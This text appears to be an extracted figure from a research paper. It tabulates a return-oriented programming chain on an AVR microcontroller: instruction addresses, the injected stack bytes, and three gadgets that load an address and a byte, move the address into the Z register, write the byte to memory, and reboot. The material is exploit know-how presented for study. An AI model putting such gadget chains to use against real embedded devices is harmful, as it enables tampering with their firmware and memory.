 Vulnerable function
instr. address | instr | stack/buffer injected | comments
5e6: | . . . | . . . |
5e7: | ret | 0x58 0x2b | } next gadget
control flow redirection
Gadget 1: load address and data to registers
2b58: | pop r25 | Addr_L | } Injection Addr.
2b59: | pop r24 | Addr_H |
2b60: | pop r19 | 0 |
2b61: | pop r18 | Data | Byte to inject
2b62: | pop r0 | 0 |
2b63: | out 0x3f, r0 | |
2b64: | pop r0 | 0 |
2b65: | pop r1 | 0 |
2b66: | reti | 0x85 0x01 | } next gadget
control flow redirection
Gadget 2: move address from reg r24:25 to r30:31 ( Z )
185: | movw r30, r24 | |
186: | std Z+10, r22 | |
187: | ret | 0x3a 0x07 | } next gadget
control flow redirection
Gadget 3: write data to memory, and reboot
73a: | st Z, r18 | | write byte to memory
73b: | ret | 0x00 0x00 | } soft reboot